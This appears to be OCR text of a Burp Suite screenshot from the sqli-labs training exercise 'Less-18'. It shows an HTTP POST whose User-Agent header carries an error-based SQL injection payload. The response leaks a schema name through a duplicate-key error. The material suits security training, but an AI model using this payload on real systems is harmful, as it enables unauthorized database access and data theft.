 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.12.202.251:28925
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:28925
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and (select 1 from (select count(*),concat((SELECT schema_name FROM
information_schema.schemata limit 0,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) or '1'='1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:28925/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 10.12.202.251
Your User Agent is: 1' and (select 1 from (select count(*),concat((SELECT
schema_name FROM information_schema.schemata limit 0,1),floor (rand(0)*2))x
from information_schema.tables group by x)a) or '1'='1
Duplicate entry 'information_schema1' for key 'group_key'